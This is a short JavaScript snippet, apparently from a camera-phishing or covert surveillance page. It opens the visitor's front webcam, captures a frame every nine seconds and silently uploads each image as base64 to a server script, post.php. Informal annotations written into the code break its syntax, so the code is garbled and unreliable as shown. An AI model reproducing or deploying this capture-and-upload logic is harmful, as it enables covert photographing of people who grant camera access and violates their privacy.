 <script>
function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: 'post.php',
    dataType: 'json',
    async: false,
    success: function(result){
        // call the function that handles the response/results
    },
    error: function(){
    }
  });
};
'use strict';
const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');
const constraints = { ) no mic
  audio: false,
  video: {
    facingMode: "user" - front camera
  }
};
// environment -- user
// Access webcam
async function init() { - access camera
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}
// Success
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;
var context = canvas.getContext('2d');
  setInterval(function(){
- set interval
for screen shots
       context.drawImage(video, 0, 0, 640, 640);
       var canvasData = canvas.toDataURL("image/png")
       cc = String(canvasData).replace("data:image/png;base64,","")
      //  console.log(cc)
       post(cc); }, 9000);
}
// Load init
init();